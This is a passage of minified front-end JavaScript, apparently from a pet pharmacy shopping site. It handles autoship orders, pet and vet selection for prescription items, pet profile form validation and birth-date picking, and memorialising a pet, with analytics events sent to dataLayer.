p=$("input[name='shipping_address']").val(),f=$("input[name='nextOrderDate']").val(),h=$("input[name='productAutoShipDiscountValue']").val();$(".js__discount__msg__text__value").text("-"+h),$(".js__date__container__value").text(f),$(".js_RenewalDate_fetch_url_cx").val(i),$(".js_order_id_cx").val(a),$(".js_offer_id_cx").val(r),$(".js_deeper_discount_offer_id_cx").val(s),$(".js_merchantId_cx").val(l),$(".js_customerId_cx").val(d),$(".js_payment_cx").val(c),$(".js__shipping_address_cx").val(p);var m="true",v=0;if(0!==$("#quickViewProductModal").length){m=$("#quickViewProductModal").find("input[name='isEligibleForAutoShip']").val(),v=$("#quickViewProductModal").find(".js__quantity__val").val();var _=$(".js_RenewalDate_fetch_url_cx").val().split("/");_[_.length-1]="Product-ShowQuickView?pid="+$(this).data("pid");var g=_.join("/");(b=$(".product-quickview").data("view-data-updated")).price=$(".product-quickview").find("input[name='autoShipDiscountSalePrice']").val().replace("$",""),"true"===(y=$("#quickViewProductModal").find(".isRxProduct").val())&&($(".product__info__container .product__image").attr("src",$(".quickview-main-images .tile-image").attr("src")),n(b),$(".js__is__rx").val(y)),$(".js__product__data").val(JSON.stringify(b)),t(b,"Quick-view",v,"true"===y?"Rx":"Non-Rx"),$(".js__upcoming_overlay").find(".productQuickview").data("url",g),$(".add__to__order__button.productQuickview").removeClass("d-none"),$("body").removeClass("modal-open"),$("body").attr("style",""),$("#quickViewProductModal").remove(),$(".modal-backdrop").removeClass("show").addClass("d-none")}else{m=$("#productDetail").find("input[name='isEligibleForAutoShip']").val(),v=$("#productDetail").find(".js__quantity__val").val();var y,b=$("#productDetail").data("view-data-updated");"true"===(y=$("#productDetail").find(".isRxProduct").val())&&($(".product__info__container .product__image").attr("src",$(".pdp-main-images .MagicZoom").attr("href")),n(b),$(".js__is__rx").val(y)),b.price=$("#productDetail").find("input[name='autoShipDiscountSalePrice']").val().replace("$",""),$(".js__product__data").val(JSON.stringify(b)),t(b,"PDP",v,"true"===y?"Rx":"Non-Rx")}$(".js__upcoming_overlay").addClass("show d-flex").removeClass("d-none"),$(".js__modal-backdrop").addClass("show").removeClass("d-none");var w=$(this).val();$(".js__product__id").val(w),$(".js__quantity__value").val(v),"true"!=m&&($(".js__option__container__recurring").addClass("d-none"),$(".js__option__container__next__order .checkmark").addClass("d-none"),$(".js__option__container__next__order .ship__with__next").removeClass("ml-32"))}),$("body").on("click",".js__upsell__purchase__widget input[name='autoship-column-radio']",function(){"onetime"==$(this).val()?($(this).closest(".js__purchase__widget__container").find(".js__add__to__cart").removeClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js__add__to__purchase__autoship").addClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js-sticky-auto-ship-btn").addClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js-sticky-one-time-btn").removeClass("d-none")):($(this).closest(".js__purchase__widget__container").find(".js__add__to__cart").addClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js__add__to__purchase__autoship").removeClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js-sticky-one-time-btn").addClass("d-none"),$(this).closest(".js__purchase__widget__container").find(".js-sticky-auto-ship-btn").removeClass("d-none"))})}),$("body").on("click",".js__continue__to__petvet__info__button",function(){$(".js__order__module").addClass("d-none"),$(".js__rx__module").removeClass("d-none");var e=JSON.parse($(".js__product__data").val()),t=$(".js__upcoming_overlay input[name='autoship-option']:checked").val(),n="next-order"===t?"Ship with my next Autoship":"Recurring Autoship",o=$(".js__autoshipFrequency__select").val();l(e,n,"next-order"===t?"none":o+(o>1?" Months":" Month"),"add_to_next_autoship_pet_and_vet_init","Rx")}),$("body").on("click",".add-new-vet-btn, .add-new-pet-btn",function(){var e=$(this).data("url");$(this).hasClass("add-new-pet-btn")?c(e):$(this).hasClass("add-new-vet-btn")&&d(e)}),$("body").on("click",".js__upcoming_overlay .modal-dialog",function(e){i.toggleDropDownOptions(e)}),$("body").on("change","#iuPetId, #iuVetId",function(){$(this).find("option:selected").each(function(){"addNewPet"==$(this).attr("id")?(c($(this).val()),u()):"addNewVet"==$(this).attr("id")?(d($(this).val()),u()):p()})}),$("body").on("click",".js__back__rx__button",function(){$(".js__order__module").removeClass("d-none"),$(".js__rx__module").addClass("d-none")}),$("body").on("click",".js__additional__info__link",function(){$(".js__rx__module").addClass("d-none"),$(".js__rx__disclaimer__module").removeClass("d-none")}),$("body").on("click",".js__disclaimer__close__icon, .js__disclaimer__back__btn",function(){$(".js__rx__module").removeClass("d-none"),$(".js__rx__disclaimer__module").addClass("d-none")}),$("body").on("click",".pet-cancel-btn, .js-pet-back-to-selection, .js-vet-back-to-selection",function(){$(this).hasClass("js-pet-back-to-selection")||$(this).hasClass("pet-cancel-btn")?($(".js__rx__module").removeClass("d-none"),$(".js__add_new_pet_iu").addClass("d-none"),$(".js__add_new_pet_iu").find(".add-pet-modal-body").empty(),$("#iuPetId").val("-1").trigger("change")):$(this).hasClass("js-vet-back-to-selection")&&($(".js__rx__module").removeClass("d-none"),$(".js__add_new_vet_iu").addClass("d-none"),$(".js__upcoming_overlay").removeClass("add-vet-modal"),$(".js__add_new_vet_iu").find(".js_add_vet_modal_body").empty(),$("#iuVetId").val("-1").trigger("change"))}),$(document).on("click",".js__upcoming_overlay .js--add-vet-button, .js__upcoming_overlay .js--add-manual-vet-button",function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var t=$("#js-add-vet-modal-form").attr("action");$(this).hasClass("js--add-vet-button")?t+="?clinicType=Existing":t+="?clinicType=New";var n=$("#js-add-vet-modal-form").serialize();$("#js-add-vet-modal").modal("hide"),$(".upcoming_overlay .modal-content").spinner().start(),$.ajax({url:t,method:"POST",data:n,success:function(e){if($(".js__upcoming_overlay").length&&!$(".js__upcoming_overlay").hasClass("d-none")&&e.vet){var t=$("#iuVetId");if(t.length){t.find('option[value="'+e.vet.id+'"]').remove();var n=t.find("option#addNewVet"),o=$("<option>").val(e.vet.id).text(e.vet.clinic);n.length&&n.before(o),t.val(e.vet.id).trigger("change")}$(".js__rx__module").removeClass("d-none"),$(".js__add_new_vet_iu").addClass("d-none"),$(".js__add_new_vet_iu").find(".js_add_vet_modal_body").empty(),$(".js__upcoming_overlay").removeClass("add-vet-modal"),"1"==e.vetList.length&&($(".js--checkoutMecLabVet").removeClass("d-none"),$(".js--checkoutMecLabVet").removeAttr("disabled"),$(".add-new-vet-btn").addClass("d-none"));var i=$(".js-product-choose-pet option").length,a=$(".js--checkoutMecLabVet option").length;i&&a&&i>2&&a>2&&!$(".js_pet_vet_missing_error").hasClass("d-none")&&$(".js_pet_vet_missing_error").addClass("d-none"),p();try{dataLayer.push({event:"add_a_vet",clinic_name:e.vetAddedInfo.clinic_name,clinic_type:e.vetAddedInfo.clinic_type,vendor_id:r.getCurrentSiteIdValue()})}catch(e){}}$(".upcoming_overlay .modal-content").spinner().stop()}})})},33:function(e,t,n){"use strict";function o(e){var t=new Date(e),n=new Date,o=new Date(n-t)/315576e5,i=o%1*12;return Math.floor(i%1*30),Math.floor(o)}e.exports={getAge:o,loadDatePicker:function(){$(function(){var e=(new Date).getFullYear();function t(e){setTimeout(function(){const t=$(e).datepicker("widget");0===t.find(".js-datepicker-cancel").length&&$("<button>",{text:"",class:"btn-close js-datepicker-cancel",click:function(){$(e).datepicker("hide")}}).prependTo(t),$(".ui-datepicker-month").selectpicker(),$(".ui-datepicker-year").selectpicker()},1)}$("#datepicker").datepicker({showButtonPanel:!0,dateFormat:"mm/dd/yy",minDate:new Date(1980,1,1),maxDate:new Date(e,11,31),changeMonth:!0,changeYear:!0,endDate:"+0d",yearRange:"c-19:c",showMonthAfterYear:!0,autoclose:!0,beforeShow:function(e){t(e)},onChangeMonthYear:function(e,n,o){const i=o.input[0];let a=$(i).datepicker("getDate");a||(a=new Date),a.setFullYear(e),a.setMonth(n-1),$(i).datepicker("setDate",a),$(i).val($.datepicker.formatDate("mm/dd/yy",a)),t(i)},onSelect:function(e,t){$(t.input).val(e),$(t.input).focus(),$(t.input).datepicker("hide")},onClose:function(){$("#owner-full-name").focus()}})}),$(document).on("click",".js-select-date-pet-dob",function(){$.spinner().start(),$(this).hasClass("js--datepicker-selectDate")?$(".mobileDatepicker").datepicker("setDate",$(".mobileDatepicker").datepicker("getDate")):$("#datepicker").datepicker("setDate",$("#dummydate").val()),$("#datepicker, .mobileDatepicker").datepicker("hide"),$("#petdob").val($("#datepicker").val()),$("#petdob").text($("#datepicker").val());var e=o($("#datepicker").val());$("#petage").val(e),$.spinner().stop(),$("#datepicker").datepicker("hide")})}}},40:function(e,t,n){"use strict";var{showNotification:o}=n(10),{loadDatePicker:a}=n(33),r=n(8),s=n(41);function l(e,t,n,o){var i=$(t),a=$("#pill-close-template img"),r=$(n);i.empty();var s=$(o+'[data-none-option="true"]'),d=s.val();if(e&&0===e.length){s.prop("checked",!0).closest(".checkbox-container").addClass("select");var c=$('<div class="pill-wrapper"></div>'),u=$(o+":checked").closest("label").contents().filter(function(){return 3===this.nodeType}).text().trim(),p=$('<span class="pill-item"></span>').text(u);c.append(p),i.append(c),$(".other-allergy").val("").hide(),$(".other-allergy input").val("")}else s.prop("checked",!1).closest(".checkbox-container").removeClass("select");e&&e.forEach(r=>{var c=r===d,u=$('<div class="pill-wrapper"></div>'),p=$('<span class="pill-item"></span>').text(r),f=a.clone();c||(f.on("click",function(){var i=e.indexOf(r);i>-1&&e.splice(i,1),$(`${o}[value="${r}"]`).prop("checked",!1).closest(".dropDownList").removeClass("select"),"Other"===r&&$(".other-allergy").val("").hide(),0===e.length&&d&&s.prop("checked",!0).closest(".dropDownList").addClass("select"),l(e,t,n,o)}),u.append(p).append(f)),i.append(u)}),e&&e.includes("Other")&&$(".other-allergy").show(),r.val(e&&e.join(", ")),r.closest(".dropdown-container").find(".input-field").val("")}function d(e){var t=$("#js-pettypeDropdownSearch").data("refresh-url");t&&e&&"undefined"!==e?$.get(t+"?pettype="+encodeURIComponent(e),function(e){if(e&&Array.isArray(e.breeds))if(0===e.breeds.length)$(".js-breed").addClass("hide"),$("#js-breedDropdownSearch").removeAttr("required"),$("#js-breedListing").empty(),$("#js-breedDropdownSearch").val("");else{$("#js-breedDropdownSearch").attr("required","required");for(var t=$("#breed-cache").val(),n="",o=0;o<e.breeds.length;o++){var i=e.breeds[o],a=i.id===t?"checked":"";n+=`\n                    <div class="dropDownList ${a?"select":""}" data-value="${i.id}" data-id="${i.id}" data-name="${i.name}">\n                        <label class="custom-check">\n                            ${i.name}\n                            <input type="radio" name="breedOption" value="${i.id}" ${a} data-name="${i.id}"/>\n                            <span class="checkmark"></span>\n                        </label>\n                    </div>\n                `}$("#js-breedListing").html(n),$(".js-breed").removeClass("hide");for(var r="",s="",l=0;l<e.breeds.length;l++)if(e.breeds[l].id===t){r=e.breeds[l].name,s=e.breeds[l].id;break}$("#js-breedDropdownSearch").val(r),$("#breedId").val(s),$("#js-breedDropdownSearch").data("name",r),$("#breedId").data("value",s),$("#js-breedDropdownSearch").trigger("change")}}):console.warn("Invalid refreshUrl or pettype:",{refreshUrl:t,pettype:e})}function c(e,t,n,o,i){$("#js-medicationDropdownSearch, #js-allergicDropdownSearch, #js-healthDropdownSearch").removeClass("open"),$(t)&&$($(t+" .dropDownList").get().reverse()).each(function(){for(var n=$(this).attr("data-value").trim(),o=e.length-1;o>=0;o--)n.replace(/\s+/g,"")===e[o].replace(/\s+/g,"")&&($(this).prependTo(t),$(this).find("input").prop("checked",!0),$(this).addClass("select"));"#js-healthListing"===t&&(-1!=e.indexOf("Other")?$(".other-allergy").show():($(".other-allergy").hide(),$(".other-allergy input").val("")))}),$(t+" .checkbox-container").prependTo(t),$(t).scrollTop(0),h(".js-medication-pill",".medication-row",'input[name="noMedication"]',!0),h(".js-allergic-pill",".allergic-condition-row",'input[name="noAllergy"]',!0),h(".js-health-pill",".medical-condition-row",'input[name="noMedicalCondition"]',!0),!g()&&$(".form-field-error").addClass("d-none")}function u(e,t,n,o){if("ArrowUp"!==o.key)if("ArrowDown"!==o.key){var i=document.getElementById(e).value.toUpperCase(),a=document.getElementById(t).getElementsByClassName("dropDownList"),r=0;for(let e=0;e<a.length;e++)(a[e].textContent||a[e].innerText).trim().toUpperCase().indexOf(i)>=0?(a[e].style.display="",r+=1):a[e].style.display="none";$(n+" span").text(r)}else $("#"+e).trigger("click");else $(".add-edit-dropdown").hide()}function p(e,t){var n="#owner-full-name"===e&&!1===/^[a-zA-Z\.\'\-]{1,50}(\s+[a-zA-Z\.\'\-]{1,50})+$/.test($('input[name="ownerfullname"]').val());return""===$(e).val()||n?(f(e,!1),$("#add-edit-pet-modal").animate({scrollTop:0},"slow"),t=!1):f(e,!0),t}function f(e,t){t?($(e).closest(".form-group").find(".invalid-feedback").hide(),$(e).closest(".form-group").find(".modal-required-field").removeClass("is-invalid"),$(e).removeClass("is-invalid"),$(e).next("label").removeClass("is-invalid")):($(e).closest(".form-group").find(".invalid-feedback").show(),$(e).closest(".form-group").find(".modal-required-field").addClass("is-invalid"),$(e).addClass("is-invalid"),$(e).next("label").addClass("is-invalid"),$("#add-edit-pet-modal").animate({scrollTop:0},"slow"))}function h(e,t,n,o){return 0!==$(e+" .pill-wrapper").length||$(e).closest(t).find(n).is(":checked")?($(e).closest(t).find(".invalid-feedback").hide(),$(e).closest(t).find(".modal-required-field").removeClass("is-invalid"),$(e).closest(".form-group").find(".form-control-label").removeClass("is-invalid")):($(e).closest(t).find(".invalid-feedback").show(),$(e).closest(t).find(".modal-required-field").addClass("is-invalid"),$(e).closest(".form-group").find(".form-control-label").addClass("is-invalid"),o=!1),o}function m(){if(!($("#petname").length<=0)){var e=!0,t=$("#petname").val().trim().toLowerCase(),n=$("#js-pettypeDropdownSearch").val()?$("#js-pettypeDropdownSearch").val().trim().toLowerCase():"",o=$('input[name="pet-id"]').val().trim()?$('input[name="pet-id"]').val().trim().toLowerCase():null;if($(".form-field-error.pet-name-error").addClass("d-none"),$("#petname").removeClass("is-invalid"),$("#petname").next("label").removeClass("is-invalid"),$(".invalid-name").addClass("d-none"),$("#petname").closest(".form-group").find(".invalid-feedback").hide(),""===t||""===n)return!0;var i=!1;return $(".pet-list .pet-name.js--pet-name").each(function(){var e=$(this).attr("data-pet-name")?$(this).attr("data-pet-name").trim().toLowerCase():"",a=$(this).attr("data-pet-type")?$(this).attr("data-pet-type").trim().toLowerCase():"",r=$(this).attr("data-pet-id")?$(this).attr("data-pet-id").trim().toLowerCase():"";return!(!o||o!==r)||(e===t&&a===n?(i=!0,!1):void 0)}),i?($(".form-field-error.pet-name-error").removeClass("d-none"),$("#petname").closest(".form-group").find(".invalid-name").removeClass("d-none"),$("#petname").addClass("is-invalid"),$("#petname").next("label").addClass("is-invalid"),e=!1):($(".form-field-error.pet-name-error").addClass("d-none"),$("#petname").closest(".form-group").find(".invalid-name").addClass("d-none"),$("#petname").removeClass("is-invalid"),$("#petname").next("label").removeClass("is-invalid")),e}}function v(e){var t=new Date(e);if(isNaN(t.getTime()))return!1;var n=new Date;return t.setHours(0,0,0,0),n.setHours(0,0,0,0),t<=n}function _(e="Account dashboard"){if(!($("#petweight").length<=0)){for(var t=!0,n=[],o=["#petname","#js-pettypeDropdownSearch","#owner-full-name"],i=0;i<o.length;i++)t=p(o[i],t);t=h(".js-health-pill",".medical-condition-row",'input[name="noMedicalCondition"]',t=h(".js-allergic-pill",".allergic-condition-row",'input[name="noAllergy"]',t=h(".js-medication-pill",".medication-row",'input[name="noMedication"]',t))),"block"===$(".other-allergy").css("display")&&(""===$("#mcOther").val()?($("#mcOther").addClass("is-invalid"),$("#mcOther").next().show(),t=!1):($("#mcOther").removeClass("is-invalid"),$("#mcOther").next().hide())),""==$("#datepicker.petdob").val()||v($("#datepicker.petdob").val())?f("#datepicker.petdob",!0):(f("#datepicker.petdob",!1),t=!1),""===$("#petweight").val()?(f("#petweight",!1),n.push("Select weight"),t=!1):f("#petweight",!0);var a=["Dog","Cat","Horse"].includes($("#js-pettypeDropdownSearch").val());""===$("#js-breedDropdownSearch").data("selected-id")&&a?(f("#breedId",!1),n.push("Select breed"),t=!1):f("#breedId",!0),$("#js-breedDropdownSearch").on("change blur",function(){var e=$(this).val();$(this).data("selected-id",e),$("#breedId").val()&&f("#breedId",!0),!g()&&$(".form-field-error").addClass("d-none")}),$("#js-genderMale").is(":checked")||$("#js-genderFemale").is(":checked")?($("#js-genderMale").closest(".form-group-sex").find(".invalid-feedback").hide(),$("#js-genderMale").closest(".form-group-sex").find(".form-control-label").removeClass("is-invalid"),$("#js-genderMale").closest(".form-group-sex").find(".modal-required-field").removeClass("is-invalid"),$("#js-genderMale").removeClass("is-invalid"),$("#js-genderFemale").removeClass("is-invalid")):($("#js-genderMale").closest(".form-group-sex").find(".invalid-feedback").show(),$("#js-genderMale").closest(".form-group-sex").find(".form-control-label").addClass("is-invalid"),$("#js-genderMale").closest(".form-group-sex").find(".modal-required-field").addClass("is-invalid"),$("#js-genderMale").addClass("is-invalid"),$("#js-genderFemale").addClass("is-invalid"),t=!1,n.push("Select sex"));var s=$("#js-pettypeDropdownSearch"),l=s.closest(".dropdown-container"),d=l.find("label.form-control-label"),c=d.find(".modal-required-field"),u=l.find(".invalid-feedback"),m=s.val().trim(),_=[];return $("#js-pettypeListing .dropDownList").each(function(){var e=$(this).attr("data-value");e&&_.push(e.trim())}),m?_.includes(m)?(s.removeClass("is-invalid"),d.removeClass("is-invalid"),c.removeClass("is-invalid"),u.hide()):(s.addClass("is-invalid"),d.addClass("is-invalid"),c.addClass("is-invalid"),u.text("Select a valid pet species").show(),$("#js-pettypeDropdownSearch")[0].scrollIntoView({behavior:"smooth"}),t=!1,n.push("Select a valid pet species")):(s.addClass("is-invalid"),d.addClass("is-invalid"),c.addClass("is-invalid"),u.text("Select species").show(),t=!1,n.push("Select species")),n.length>0&&r.petDataErrorForGA4(n.join(", "),e),t}}function g(){return""===$("#petname").val()||""===$("#js-pettypeDropdownSearch").val()||""===$("#owner-full-name").val()||!1===/^[a-zA-Z\.\'\-]{1,50}(\s+[a-zA-Z\.\'\-]{1,50})+$/.test($('input[name="ownerfullname"]').val())||""===$("#petweight").val()||!$("#js-genderMale").is(":checked")&&!$("#js-genderFemale").is(":checked")||""===$("#js-medicationDropdownSearch").val()&&!$("#js-medicationDropdownSearch").closest(".medication-row").find('input[name="noMedication"]').is(":checked")||""===$("#js-allergicDropdownSearch").val()&&!$("#js-allergicDropdownSearch").closest(".allergic-condition-row").find('input[name="noAllergy"]').is(":checked")||""===$("#js-healthDropdownSearch").val()&&!$("#js-healthDropdownSearch").closest(".medical-condition-row").find('input[name="noMedicalCondition"]').is(":checked")}function y(e,t,n){t=[];for(var o=$(e).find(".dropDownList"),i=0;i<o.length;i++)o[i].style.display="",o.removeClass("select");return $(n+" span").text(o.length),t}function b(){var e=[];return $(".health-condition-name").each(function(){e.push($(this).text().trim())}),e}function w(){var e=[];return $(".medical-allergy-name").each(function(){e.push($(this).text().trim())}),e}var j=[],x=[],C=[],k=[],D="",S=[],A=[],L=[];function T(e,t,n){$("."+e).autocomplete({source:function(e,t){var n=e.term.toLowerCase();t($.grep(j,function(e){return 0===e.toLowerCase().indexOf(n)}))},select:function(e,o){n.indexOf(o.item.value)>-1?setTimeout(function(){$("#"+t).val("")},100):(n.push(o.item.value),1===n.length&&(t.indexOf("allergy")>-1?$("#add_allergy_row, .drug_allergy1_img").removeClass("d-none"):$("#add_med_row, .drug_medication1_img").removeClass("d-none")))}})}function N(e){var t;$("#"+e).closest(".question-input-section").addClass("d-none"),e.indexOf("allergy")>-1?((t=C.indexOf($("#"+e).val()))>-1&&C.splice(t,1),$(".js-question-input-section-1").hasClass("d-none")&&$(".js-question-input-section-2").hasClass("d-none")&&$(".js-question-input-section-3").hasClass("d-none")&&$(".js-question-input-section-4").hasClass("d-none")?($("input[name=allergic][value='no']").prop("checked",!0),$("#add_allergy_row, .allergic.interior-section").addClass("d-none")):$("#add_allergy_row").removeClass("d-none")):((t=k.indexOf($("#"+e).val()))>-1&&k.splice(t,1),$(".js-ques-med-input-section-1").hasClass("d-none")&&$(".js-ques-med-input-section-2").hasClass("d-none")&&$(".js-ques-med-input-section-3").hasClass("d-none")&&$(".js-ques-med-input-section-4").hasClass("d-none")?($("input[name=medications][value='no']").prop("checked",!0),$("#add_med_row, .medications.interior-section").addClass("d-none")):$("#add_med_row").removeClass("d-none")),$("#"+e).val("")}function E(e){$(".pet-list").spinner().start(),$.ajax({url:e.data("pet-url"),type:"post",success:function(e){$(".account-section-details.pet-section").empty(),$(".account-section-details.pet-section").append($.parseHTML(e.petList)),$(".memorialised-pet-section").empty(),$(".memorialised-pet-section").append($.parseHTML(e.memorialisedPetList)),$(".js--memorialised-pet-container").length>0&&P(),$(".pet-list").spinner().stop(),e.redirectUrl&&(window.location.href=e.redirectUrl)},error:function(){$(".pet-list").spinner().stop()}})}function P(){var e,t=$(".js--memorialised-pet-list"),n=$(".pet-tab-plus"),o=$(".pet-tab-minus");(e=t.children()).length<2||e.first().offset().top===e.last().offset().top?(n.addClass("d-none"),o.addClass("d-none"),t.removeClass("expanded collapsed")):(n.addClass("d-none"),o.removeClass("d-none"),t.addClass("expanded").removeClass("collapsed"))}function O(){var e=$("form.remove-pet-form"),t=e.find('input[name="reason"]:checked').val();$.ajax({url:e.attr("action"),method:"POST",data:e.serialize(),success:function(n){$("#remove-pet-modal").data("number")&&1===$("#remove-pet-modal").data("number")&&!n.hasMemorialisedPet&&$(".account-section-link .add-pet-btn").hide(),E(e),n.hasActiveAutoShip?$("#remove-pet-AS-modal").modal("hide"):$("#remove-pet-modal").modal("hide"),$.spinner().stop();try{n.removedPet&&dataLayer.push(n.removedPet)}catch(e){}1==t?$(".condolence-msg").show():$(".condolence-msg").hide(),$("#remove-pet-response-modal").modal("show")},error:function(){$.spinner().stop(),o("Error occured. Try again later","failure",5e3)}})}function I(e,t,n,o,i,a,r,s,d,u){if($(e).is(":visible")){Array.isArray(t)?c(t,n):(m=n,$("#js-breedDropdownSearch").removeClass("open"),$(m+" .dropDownList").reverse().each(function(){$(this).attr("data-value")===D&&($(this).prependTo(m),$(this).find("input").prop("checked",!0),$(this).addClass("select"))}),$(m).scrollTop(0));var p=$(r),f=$('label[for="'+s+'"]');if(Array.isArray(t))if(t.length>0)p.removeClass("is-invalid"),f.find("*").addBack().removeClass("is-invalid"),p.siblings(".invalid-feedback").hide(),l(t,d,r,u);else{p.val(""),$(d).empty();var h=$(n+' input[data-none-option="true"]');h.val()&&h.prop("checked",!0).closest(".dropDownList").addClass("select"),l(t,d,r,u)}else t?(p.removeClass("is-invalid"),f.find("*").addBack().removeClass("is-invalid"),p.siblings(".invalid-feedback").hide()):p.val("")}var m}function q(e){e&&($.fn.reverse=[].reverse,$("#js-genderMale").is(":checked")?$("#js-genderMale").closest("label").addClass("select"):$("#js-genderMale").closest("label").removeClass("select"),$("#js-genderFemale").is(":checked")?$("#js-genderFemale").closest("label").addClass("select"):$("#js-genderFemale").closest("label").removeClass("select"),0!==$(e.target).closest(".dropdown-container").length||$(e.target).hasClass("btn-close")||(I("#js-medicationDropDownOptions",S,"#js-medicationListing",0,0,0,"#js-medicationSearchInput","medication",".js-medication-pill",'#js-medicationListing input[type="checkbox"]'),I("#js-allergicDropDownOptions",A,"#js-allergyListing",0,0,0,"#js-allergySearchInput","allergic",".js-allergic-pill",'#js-allergyListing input[type="checkbox"]'),I("#js-healthDropDownOptions",L,"#js-healthListing",0,0,0,"#js-healthSearchInput","health",".js-health-pill",'#js-healthListing input[type="checkbox"]'),$("#pettypeDropDownOptions, #js-medicationDropDownOptions, #js-allergicDropDownOptions, #js-healthDropDownOptions").hide()))}$(document).ready(function(){$(".js--memorialised-pet-container").length>0&&P(),$(window).on("resize",function(){$(".js--memorialised-pet-container").length>0&&P()})}),$(document).on("click",".pet-tab-plus",function(){$(this).addClass("d-none"),$(".pet-tab-minus").removeClass("d-none"),$(".js--memorialised-pet-list").addClass("expanded").removeClass("collapsed")}),$(document).on("click",".pet-tab-minus",function(){$(this).addClass("d-none"),$(".pet-tab-plus").removeClass("d-none"),$(".js--memorialised-pet-list").removeClass("expanded").addClass("collapsed")}),$(document).on("click",".memorialise-pet-button",function(e){e.stopPropagation(),e.stopImmediatePropagation(),$("#add-edit-pet-modal").modal("hide"),$("#memorialise-pet-modal").modal("show"),$("#memorialise-pet-modal .memorialise-pet-form").find('input[name="reason"]').prop("checked",!1),$("#memorialise-pet-modal .memorialise-pet-form").find(".memorialise-submit-btn").addClass("disabled");var t=$("#memorialise-pet-modal .memorialise-pet-form").find("#petData").val(),n={event:"memorialize_pet_init",...JSON.parse(t)};dataLayer.push(n)}),$(document).on("change",'.memorialise-pet-form input[name="reason"]',function(e){e.stopImmediatePropagation();var t=$(".memorialise-pet-form .memorialise-submit-btn"),n=$(".memorialise-pet-form").closest(".memorialise-pet-section").find(".invalid-msg");$('input[name="reason"]:checked').length?n.addClass("d-none"):n.removeClass("d-none"),t.hasClass("disabled")&&t.removeClass("disabled")}),$(document).on("click",".memorialise-pet-form .form-group",function(e){e.preventDefault(),e.stopImmediatePropagation(),$(this).find('input[name="reason"]').prop("checked",!0).trigger("change")}),$(document).on("click",".js--visit-memorialise",function(e){e.stopImmediatePropagation(),e.stopPropagation(),$(this).hasClass("as-modal")?dataLayer.push({event:"memorialize_pet_other_interaction",interaction:"Visit memorial",click_location:"Profile has been memorialized - Autoship"}):dataLayer.push({event:"memorialize_pet_other_interaction",interaction:"Visit memorial",click_location:"Profile has been memorialized"}),$(this).closest(".memorialise-pet-modal").modal("hide"),window.innerWidth>=768&&$("html, body").animate({scrollTop:$(".memorialised-pet-section").offset().top-200},500)}),$(document).on("click",".memorialise-pet-modal .js--close",function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation(),$(this).hasClass("as-modal")?dataLayer.push({event:"memorialize_pet_other_interaction",interaction:"Close",click_location:"Profile has been memorialized - Autoship"}):dataLayer.push({event:"memorialize_pet_other_interaction",interaction:"Close",click_location:"Profile has been memorialized"}),$(this).closest(".memorialise-pet-modal").modal("hide")}),$(document).on("click","#memorialise-pet-modal .js--hide",function(e){e.stopImmediatePropagation(),e.stopPropagation(),$(this).hasClass("no")?dataLayer.push({event:"memorialize_pet_other_interaction",interaction:"Cancel",click_location:"We’re so sorry to hear that Modal"}):dataLayer.push({event:"memorialize_pet_other_interaction",interaction:"Close",click_location:"We’re so sorry to hear that Modal"}),$(this).closest("#memorialise-pet-modal").modal("hide")}),$(document).on("click",".js-selected-pet",function(e){e.stopPropagation(),e.preventDefault(),e.stopImmediatePropagation();var t=$(this).closest(".pet-dropdown").find(".js-pet-list"),n=$(this).find(".dropdown-icon");t.hasClass("d-none")?(t.removeClass("d-none"),n.css("transform","rotate(180deg)")):(t.addClass("d-none"),n.css("transform","rotate(0deg)"))}),$(document).on("click",function(){$(".js-pet-list").addClass("d-none"),$(".dropdown-icon").css("transform","rotate(0deg)")}),$(document).on("click",".js--pet-list",function(){var e=$(this);setTimeout(function(){var t=e.data("pet-name"),n=e.data("pet-photo"),o=e.data("pet-active"),i=e.data("pet-uploaded-photo"),a=e.closest(".pet-dropdown");a.find(".selected-pet-photo").attr("src",n),a.find(".selected-pet-name").text(t),o?a.find(".js--memorialise").addClass("d-none"):a.find(".js--memorialise").removeClass("d-none"),i?(a.find(".selected-img-container").removeClass("icon"),a.find(".selected-pet-photo").removeClass("icon")):(a.find(".selected-img-container").addClass("icon"),a.find(".selected-pet-photo").addClass("icon"))},300)}),$(document).on("blur","#petweight",function(){""===$("#petweight").val()?(f("#petweight",!1),validationErrors.push("Select weight")):f("#petweight",!0),!g()&&$(".form-field-error").addClass("d-none")}),$(document).on("blur","#datepicker",function(){""==$("#datepicker.petdob").val()||v($("#datepicker.petdob").val())?f("#datepicker.petdob",!0):f("#datepicker.petdob",!1),!g()&&$(".form-field-error").addClass("d-none")}),$(document).on("blur","#petname",function(){p("#petname",!0),!g()&&$(".form-field-error").addClass("d-none")}),$(document).on("blur","#owner-full-name",function(){p("#owner-full-name",!0),!g()&&$(".form-field-error").addClass("d-none")}),$(document).on("change","#js-pettypeDropdownSearch",function(){p("#js-pettypeDropdownSearch",!0),!g()&&$(".form-field-error").addClass("d-none")}),$(document).on("change",'input[name="gender"]',function(){$("#js-genderMale").is(":checked")||$("#js-genderFemale").is(":checked")?($("#js-genderMale").closest(".form-group-sex").find(".invalid-feedback").hide(),$("#js-genderMale").closest(".form-group-sex").find(".form-control-label").removeClass("is-invalid"),$("#js-genderMale").closest(".form-group-sex").find(".modal-required-field").removeClass("is-invalid"),$("#js-genderMale").removeClass("is-invalid"),$("#js-genderFemale").removeClass("is-invalid")):($("#js-genderMale").closest(".form-group-sex").find(".invalid-feedback").show(),$("#js-genderMale").closest(".form-group-sex").find(".form-control-label").addClass("is-invalid"),$("#js-genderMale").closest(".form-group-sex").find(".modal-required-field").addClass("is-invalid"),$("#js-genderMale").addClass("is-invalid"),$("#js-genderFemale").addClass("is-invalid")),!g()&&$(".form-field-error").addClass("d-none")}),e.exports={makeLablesFoucsedForHiddenFields:function(){$("body").on("focus",'#add-pet-modal .pet-form-details input[type="radio"],#add-edit-pet-modal .pet-form-details input[type="radio"]',function(){$('label[for="'+$(this).attr("id")+'"]').addClass("focused")}),$("body").on("blur",'#add-pet-modal .pet-form-details input[type="radio"],#add-edit-pet-modal .pet-form-details input[type="radio"]',function(){$('label[for="'+$(this).attr("id")+'"]').removeClass("focused")}),$("body").on("focus",'#add-pet-modal .pet-form-details input[type="checkbox"],#add-edit-pet-modal .pet-form-details 